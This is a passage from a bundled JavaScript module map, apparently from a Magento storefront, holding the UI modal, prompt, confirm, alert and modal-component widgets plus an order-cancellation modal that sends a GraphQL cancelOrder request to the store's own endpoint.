'Tpl'],\n                {\n                    data: this.options\n                })).appendTo(this.modalWrapper);\n            this.modal = this.modalWrapper.find(this.options.modalBlock).last();\n            this.element.appendTo(this._getElem(this.options.modalContent));\n\n            if (this.element.is(':hidden')) {\n                this.element.show();\n            }\n        },\n\n        /**\n         * Creates buttons pane.\n         */\n        _createButtons: function () {\n            this.buttons = this._getElem(this.options.modalAction);\n            _.each(this.options.buttons, function (btn, key) {\n                var button = this.buttons[key];\n\n                if (btn.attr) {\n                    $(button).attr(btn.attr);\n                }\n\n                if (btn.class) {\n                    $(button).addClass(btn.class);\n                }\n\n                if (!btn.click) {\n                    btn.click = this.closeModal;\n                }\n                $(button).on('click', _.bind(btn.click, this));\n            }, this);\n        },\n\n        /**\n         * Creates overlay, append it to wrapper, set previous click event on overlay.\n         */\n        _createOverlay: function () {\n            var events,\n                outerClickHandler = this.options.outerClickHandler || this.closeModal;\n\n            this.overlay = $('.' + this.options.overlayClass);\n\n            if (!this.overlay.length) {\n                $(this.options.appendTo).addClass(this.options.parentModalClass);\n                this.overlay = $('<div></div>')\n                    .addClass(this.options.overlayClass)\n                    .appendTo(this.modalWrapper);\n            }\n            events = $._data(this.overlay.get(0), 'events');\n            events ? this.prevOverlayHandler = events.click[0].handler : false;\n            this.options.clickableOverlay ? this.overlay.off().on('click', outerClickHandler) : false;\n        },\n\n        /**\n         * Destroy overlay.\n         */\n        _destroyOverlay: function () {\n            if (this._getVisibleCount()) {\n                this.overlay.off().on('click', this.prevOverlayHandler);\n            } else {\n                $(this.options.appendTo).removeClass(this.options.parentModalClass);\n                this.overlay.remove();\n                this.overlay = null;\n            }\n        }\n    });\n\n    return $.mage.modal;\n});\n","Magento_Ui/js/modal/prompt.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/template',\n    'text!ui/template/modal/modal-prompt-content.html',\n    'jquery-ui-modules/widget',\n    'Magento_Ui/js/modal/modal',\n    'mage/translate'\n], function ($, _, template, promptContentTmpl) {\n    'use strict';\n\n    $.widget('mage.prompt', $.mage.modal, {\n        options: {\n            modalClass: 'prompt',\n            promptContentTmpl: promptContentTmpl,\n            promptField: '[data-role=\"promptField\"]',\n            attributesForm: {},\n            attributesField: {},\n            value: '',\n            validation: false,\n            validationRules: [],\n            keyEventHandlers: {\n\n                /**\n                 * Enter key press handler,\n                 * submit result and close modal window\n                 * @param {Object} event - event\n                 */\n                enterKey: function (event) {\n                    if (this.options.isOpen && this.modal.find(document.activeElement).length ||\n                        this.options.isOpen && this.modal[0] === document.activeElement) {\n                        this.closeModal(true);\n                        event.preventDefault();\n                    }\n                },\n\n                /**\n                 * Tab key press handler,\n                 * set focus to elements\n                 */\n                tabKey: function () {\n                    if (document.activeElement === this.modal[0]) {\n                        this._setFocus('start');\n                    }\n                },\n\n                /**\n                 * Escape key press handler,\n                 * cancel and close modal window\n                 * @param {Object} event - event\n                 */\n                escapeKey: function (event) {\n                    if (this.options.isOpen && this.modal.find(document.activeElement).length ||\n                        this.options.isOpen && this.modal[0] === document.activeElement) {\n                        this.closeModal();\n                        event.preventDefault();\n                    }\n                }\n            },\n            actions: {\n\n                /**\n                 * Callback always - called on all actions.\n                 */\n                always: function () {},\n\n                /**\n                 * Callback confirm.\n                 */\n                confirm: function () {},\n\n                /**\n                 * Callback cancel.\n                 */\n                cancel: function () {}\n            },\n            buttons: [{\n                text: $.mage.__('Cancel'),\n                class: 'action-secondary action-dismiss',\n\n                /**\n                 * Click handler.\n                 */\n                click: function () {\n                    this.closeModal();\n                }\n            }, {\n                text: $.mage.__('OK'),\n                class: 'action-primary action-accept',\n\n                /**\n                 * Click handler.\n                 */\n                click: function () {\n                    this.closeModal(true);\n                }\n            }]\n        },\n\n        /**\n         * Create widget.\n         */\n        _create: function () {\n            this.options.focus = this.options.promptField;\n            this.options.validation = this.options.validation && this.options.validationRules.length;\n            this.options.outerClickHandler = this.options.outerClickHandler || _.bind(this.closeModal, this, false);\n            this._super();\n            this.modal.find(this.options.modalContent).append(this.getFormTemplate());\n            this.modal.find(this.options.modalCloseBtn).off().on('click',  _.bind(this.closeModal, this, false));\n\n            if (this.options.validation) {\n                this.setValidationClasses();\n            }\n\n            this.openModal();\n        },\n\n        /**\n         * Form template getter.\n         *\n         * @returns {Object} Form template.\n         */\n        getFormTemplate: function () {\n            var formTemplate,\n                formAttr = '',\n                inputAttr = '',\n                attributeName;\n\n            for (attributeName in this.options.attributesForm) {\n                if (this.options.attributesForm.hasOwnProperty(attributeName)) {\n                    formAttr = formAttr + ' ' + attributeName + '=\"' +\n                        this.options.attributesForm[attributeName] + '\"';\n                }\n            }\n\n            for (attributeName in this.options.attributesField) {\n                if (this.options.attributesField.hasOwnProperty(attributeName)) {\n                    inputAttr = inputAttr + ' ' + attributeName + '=\"' +\n                        this.options.attributesField[attributeName] + '\"';\n                }\n            }\n\n            formTemplate = $(template(this.options.promptContentTmpl, {\n                data: this.options,\n                formAttr: formAttr,\n                inputAttr: inputAttr\n            }));\n\n            return formTemplate;\n        },\n\n        /**\n         * Remove widget\n         */\n        _remove: function () {\n            this.modal.remove();\n        },\n\n        /**\n         * Validate prompt field\n         */\n        validate: function () {\n            return $.validator.validateSingleElement(this.options.promptField);\n        },\n\n        /**\n         * Add validation classes to prompt field\n         */\n        setValidationClasses: function () {\n            this.modal.find(this.options.promptField).attr('class', $.proxy(function (i, val) {\n                return val + ' ' + this.options.validationRules.join(' ');\n            }, this));\n        },\n\n        /**\n         * Open modal window\n         */\n        openModal: function () {\n            this._super();\n            this.modal.find(this.options.promptField).val(this.options.value);\n        },\n\n        /**\n         * Close modal window\n         */\n        closeModal: function (result) {\n            var value;\n\n            if (result) {\n                if (this.options.validation && !this.validate()) {\n                    return false;\n                }\n\n                value = this.modal.find(this.options.promptField).val();\n                this.options.actions.confirm.call(this, value);\n            } else {\n                this.options.actions.cancel.call(this, result);\n            }\n\n            this.options.actions.always();\n            this.element.on('promptclosed', _.bind(this._remove, this));\n\n            return this._super();\n        }\n    });\n\n    return function (config) {\n        return $('<div class=\"prompt-message\"></div>').html(config.content).prompt(config);\n    };\n});\n","Magento_Ui/js/modal/modalToggle.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'Magento_Ui/js/modal/modal'\n], function ($) {\n    'use strict';\n\n    return function (config, el) {\n        var widget,\n            content;\n\n        if (config.contentSelector) {\n            content = $(config.contentSelector);\n        } else if (config.content) {\n            content = $('<div></div>').html(config.content);\n        } else {\n            content = $('<div></div>');\n        }\n\n        widget = content.modal(config);\n\n        $(el).on(config.toggleEvent, function () {\n            var state = widget.data('mage-modal').options.isOpen;\n\n            if (state) {\n                widget.modal('closeModal');\n            } else {\n                widget.modal('openModal');\n            }\n\n            return false;\n        });\n\n        return widget;\n    };\n});\n","Magento_Ui/js/modal/confirm.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/translate',\n    'jquery-ui-modules/widget',\n    'Magento_Ui/js/modal/modal'\n], function ($, _, $t) {\n    'use strict';\n\n    $.widget('mage.confirm', $.mage.modal, {\n        options: {\n            modalClass: 'confirm',\n            title: '',\n            focus: '.action-accept',\n            actions: {\n\n                /**\n                 * Callback always - called on all actions.\n                 */\n                always: function () {},\n\n                /**\n                 * Callback confirm.\n                 */\n                confirm: function () {},\n\n                /**\n                 * Callback cancel.\n                 */\n                cancel: function () {}\n            },\n            buttons: [{\n                text: $t('Cancel'),\n                class: 'action-secondary action-dismiss',\n\n                /**\n                 * Click handler.\n                 */\n                click: function (event) {\n                    this.closeModal(event);\n                }\n            }, {\n                text: $t('OK'),\n                class: 'action-primary action-accept',\n\n                /**\n                 * Click handler.\n                 */\n                click: function (event) {\n                    this.closeModal(event, true);\n                }\n            }]\n        },\n\n        /**\n         * Create widget.\n         */\n        _create: function () {\n            this._super();\n            this.modal.find(this.options.modalCloseBtn).off().on('click', _.bind(this.closeModal, this));\n            this.openModal();\n        },\n\n        /**\n         * Remove modal window.\n         */\n        _remove: function () {\n            this.modal.remove();\n        },\n\n        /**\n         * Open modal window.\n         */\n        openModal: function () {\n            return this._super();\n        },\n\n        /**\n         * Close modal window.\n         */\n        closeModal: function (event, result) {\n            result = result || false;\n\n            if (result) {\n                this.options.actions.confirm(event);\n            } else {\n                this.options.actions.cancel(event);\n            }\n            this.options.actions.always(event);\n            this.element.on('confirmclosed', _.bind(this._remove, this));\n\n            return this._super();\n        }\n    });\n\n    return function (config) {\n        return $('<div></div>').html(config.content).confirm(config);\n    };\n});\n","Magento_Ui/js/modal/alert.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'jquery-ui-modules/widget',\n    'Magento_Ui/js/modal/confirm',\n    'mage/translate'\n], function ($, _) {\n    'use strict';\n\n    $.widget('mage.alert', $.mage.confirm, {\n        options: {\n            modalClass: 'confirm',\n            title: $.mage.__('Attention'),\n            actions: {\n\n                /**\n                 * Callback always - called on all actions.\n                 */\n                always: function () {}\n            },\n            buttons: [{\n                text: $.mage.__('OK'),\n                class: 'action-primary action-accept',\n\n                /**\n                 * Click handler.\n                 */\n                click: function () {\n                    this.closeModal(true);\n                }\n            }]\n        },\n\n        /**\n         * Close modal window.\n         */\n        closeModal: function () {\n            this.options.actions.always();\n            this.element.on('alertclosed', _.bind(this._remove, this));\n\n            return this._super();\n        }\n    });\n\n    return function (config) {\n        return $('<div></div>').html(config.content).alert(config);\n    };\n});\n","Magento_Ui/js/modal/modal-component.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'Magento_Ui/js/lib/view/utils/async',\n    'uiCollection',\n    'uiRegistry',\n    'underscore',\n    './modal'\n], function ($, Collection, registry, _) {\n    'use strict';\n\n    return Collection.extend({\n        defaults: {\n            template: 'ui/modal/modal-component',\n            title: '',\n            subTitle: '',\n            options: {\n                modalClass: '',\n                title: '',\n                subTitle: '',\n                buttons: [],\n                keyEventHandlers: {}\n            },\n            valid: true,\n            links: {\n                title: 'options.title',\n                subTitle: 'options.subTitle'\n            },\n            listens: {\n                state: 'onState',\n                title: 'setTitle',\n                'options.subTitle': 'setSubTitle'\n            },\n            modalClass: 'modal-component',\n            onCancel: 'closeModal'\n        },\n\n        /**\n         * Initializes component.\n         *\n         * @returns {Object} Chainable.\n         */\n        initialize: function () {\n            this._super();\n            _.bindAll(this,\n                'initModal',\n                'openModal',\n                'closeModal',\n                'toggleModal',\n                'setPrevValues',\n                'validate');\n            this.initializeContent();\n\n            return this;\n        },\n\n        /**\n         * Initializes modal configuration\n         *\n         * @returns {Object} Chainable.\n         */\n        initConfig: function () {\n            return this._super()\n                .initSelector()\n                .initModalEvents();\n        },\n\n        /**\n         * Configure modal selector\n         *\n         * @returns {Object} Chainable.\n         */\n        initSelector: function () {\n            var modalClass = this.name.replace(/\\./g, '_');\n\n            this.contentSelector = '.' + this.modalClass;\n            this.options.modalClass = this.options.modalClass + ' ' + modalClass;\n            this.rootSelector = '.' + modalClass;\n\n            return this;\n        },\n\n        /**\n         * Configure modal keyboard handlers\n         * and outer click\n         *\n         * @returns {Object} Chainable.\n         */\n        initModalEvents: function () {\n            this.options.keyEventHandlers.escapeKey = this.options.outerClickHandler = this[this.onCancel].bind(this);\n\n            return this;\n        },\n\n        /**\n         * Initialize modal's content components\n         */\n        initializeContent: function () {\n            $.async({\n                component: this.name\n            }, this.initModal);\n        },\n\n        /**\n         * Init toolbar section so other components will be able to place something in it\n         */\n        initToolbarSection: function () {\n            this.set('toolbarSection', this.modal.data('mage-modal').modal.find('header').get(0));\n        },\n\n        /**\n         * Initializes observable properties.\n         *\n         * @returns {Object} Chainable.\n         */\n        initObservable: function () {\n            this._super();\n            this.observe(['state', 'focused']);\n\n            return this;\n        },\n\n        /**\n         * Wrap content in a modal of certain type\n         *\n         * @param {HTMLElement} element\n         * @returns {Object} Chainable.\n         */\n        initModal: function (element) {\n            if (!this.modal) {\n                this.overrideModalButtonCallback();\n                this.options.modalCloseBtnHandler = this[this.onCancel].bind(this);\n                this.modal = $(element).modal(this.options);\n                this.initToolbarSection();\n\n                if (this.waitCbk) {\n                    this.waitCbk();\n                    this.waitCbk = null;\n                }\n            }\n\n            return this;\n        },\n\n        /**\n         * Open modal\n         */\n        openModal: function () {\n            if (this.modal) {\n                this.state(true);\n            } else {\n                this.waitCbk = this.openModal;\n            }\n        },\n\n        /**\n         * Close modal\n         */\n        closeModal: function () {\n            if (this.modal) {\n                this.state(false);\n            } else {\n                this.waitCbk = this.closeModal;\n            }\n        },\n\n        /**\n         * Toggle modal\n         */\n        toggleModal: function () {\n            if (this.modal) {\n                this.state(!this.state());\n            } else {\n                this.waitCbk = this.toggleModal;\n            }\n        },\n\n        /**\n         * Sets title for modal\n         *\n         * @param {String} title\n         */\n        setTitle: function (title) {\n            if (this.title !== title) {\n                this.title = title;\n            }\n\n            if (this.modal) {\n                this.modal.modal('setTitle', title);\n            }\n        },\n\n        /**\n         * Sets subTitle for modal\n         *\n         * @param {String} subTitle\n         */\n        setSubTitle: function (subTitle) {\n            if (this.subTitle !== subTitle) {\n                this.subTitle = subTitle;\n            }\n\n            if (this.modal) {\n                this.modal.modal('setSubTitle', subTitle);\n            }\n        },\n\n        /**\n         * Wrap content in a modal of certain type\n         *\n         * @param {Boolean} state\n         */\n        onState: function (state) {\n            if (state) {\n                this.modal.modal('openModal');\n                this.applyData();\n            } else {\n                this.modal.modal('closeModal');\n            }\n        },\n\n        /**\n         * Validate everything validatable in modal\n         */\n        validate: function (elem) {\n            if (typeof elem === 'undefined') {\n                return;\n            }\n\n            if (typeof elem.validate === 'function') {\n                this.valid &= elem.validate().valid;\n            } else if (elem.elems) {\n                elem.elems().forEach(this.validate, this);\n            }\n        },\n\n        /**\n         * Reset data from provider\n         */\n        resetData: function () {\n            this.elems().forEach(this.resetValue, this);\n        },\n\n        /**\n         * Update 'applied' property with data from modal content\n         */\n        applyData: function () {\n            var applied = {};\n\n            this.elems().forEach(this.gatherValues.bind(this, applied), this);\n            this.applied = applied;\n        },\n\n        /**\n         * Gather values from modal content\n         *\n         * @param {Array} applied\n         * @param {HTMLElement} elem\n         */\n        gatherValues: function (applied, elem) {\n            if (typeof elem.value === 'function') {\n                applied[elem.name] = elem.value();\n            } else if (elem.elems) {\n                elem.elems().forEach(this.gatherValues.bind(this, applied), this);\n            }\n        },\n\n        /**\n         * Set to previous values from modal content\n         *\n         * @param {HTMLElement} elem\n         */\n        setPrevValues: function (elem) {\n            if (typeof elem.value === 'function') {\n                this.modal.focus();\n                elem.value(this.applied[elem.name]);\n            } else if (elem.elems) {\n                elem.elems().forEach(this.setPrevValues, this);\n            }\n        },\n\n        /**\n         * Triggers some method in every modal child elem, if this method is defined\n         *\n         * @param {Object} action - action configuration,\n         * must contain actionName and targetName and\n         * can contain params\n         */\n        triggerAction: function (action) {\n            var targetName = action.targetName,\n                params = action.params || [],\n                actionName = action.actionName,\n                target;\n\n            target = registry.async(targetName);\n\n            if (target && typeof target === 'function' && actionName) {\n                params.unshift(actionName);\n                target.apply(target, params);\n            }\n        },\n\n        /**\n         * Override modal buttons callback placeholders with real callbacks\n         */\n        overrideModalButtonCallback: function () {\n            var buttons = this.options.buttons;\n\n            if (buttons && buttons.length) {\n                buttons.forEach(function (button) {\n                    button.click = this.getButtonClickHandler(button.actions);\n                }, this);\n            }\n        },\n\n        /**\n         * Generate button click handler based on button's 'actions' configuration\n         */\n        getButtonClickHandler: function (actionsConfig) {\n            var actions = actionsConfig.map(\n                function (actionConfig) {\n                    if (_.isObject(actionConfig)) {\n                        return this.triggerAction.bind(this, actionConfig);\n                    }\n\n                    return this[actionConfig] ? this[actionConfig].bind(this) : function () {};\n                }, this);\n\n            return function () {\n                actions.forEach(\n                    function (action) {\n                        action();\n                    }\n                );\n            };\n        },\n\n        /**\n         * Cancels changes in modal:\n         * returning elems values to the previous state,\n         * and close modal\n         */\n        actionCancel: function () {\n            this.elems().forEach(this.setPrevValues, this);\n            this.closeModal();\n        },\n\n        /**\n         * Accept changes in modal by not preventing them.\n         * Can be extended by exporting 'gatherValues' result somewhere\n         */\n        actionDone: function () {\n            this.valid = true;\n            this.elems().forEach(this.validate, this);\n\n            if (this.valid) {\n                this.closeModal();\n            }\n        }\n    });\n});\n","Magento_OrderCancellationUi/js/cancel-order-modal.js":"/**\n * Copyright 2023 Adobe\n * All Rights Reserved.\n */\ndefine([\n    'jquery',\n    'Magento_Ui/js/modal/modal',\n    'Magento_Customer/js/customer-data'\n],function ($, modal, customerData) {\n    'use strict';\n\n    return function (config, element) {\n        let order_id = config.order_id,\n            options = {\n                type: 'popup',\n                responsive: true,\n                title: 'Cancel Order',\n                buttons: [{\n                    text: $.mage.__('Close'),\n                    class: 'action-secondary action-dismiss close-modal-button',\n\n                    /** @inheritdoc */\n                    click: function () {\n                        this.closeModal();\n                    }\n                }, {\n                    text: $.mage.__('Confirm'),\n                    class: 'action-primary action-accept cancel-order-button',\n\n                    /** @inheritdoc */\n                    click: function () {\n                        let thisModal = this,\n                            reason = $('#cancel-order-reason-' + order_id).find(':selected').text(),\n                            mutation = `\nmutation cancelOrder($order_id: ID!, $reason: String!) {\n  cancelOrder(input: {order_id: $order_id, reason: $reason}) {\n    error\n    order {\n      status\n    }\n  }\n}`;\n\n                        $.ajax({\n                            showLoader: true,\n                            type: 'POST',\n                            url: `${config.url}graphql`,\n                            contentType: 'application/json',\n                            data: JSON.stringify({\n                                query: mutation,\n                                variables: {\n                                    'order_id': config.order_id,\n                                    'reason': reason\n                                }\n                            }),\n                            complete: function (response) {\n                                let type = 'success',\n                                    message;\n\n                                if (response.responseJSON.data.cancelOrder.error !== null) {\n                                    message = $.mage.__(response.responseJSON.data.cancelOrder.error);\n                                    type = 'error';\n                                } else {\n                                    message = $.mage.__(response.responseJSON.data.cancelOrder.order.status);\n                                    location.reload();\n                                }\n\n                                setTimeout(function () {\n                                    customerData.set('messages', {\n                                        messages: [{\n                                            text: message,\n                                            type: type\n                                        }]\n                                    });\n                                }, 1000);\n                            }\n                        }).always(function () {\n                            thisModal.closeModal(true);\n                        });\n                    }\n                }]\n            };\n\n        $(element).on('click', function () {\n            $('#cancel-order-modal-' + order_id).modal('openModal');\n        });\n\n        modal(options, $('#cancel-order-modal-' + order_id));\n    };\n});\n"}
}});
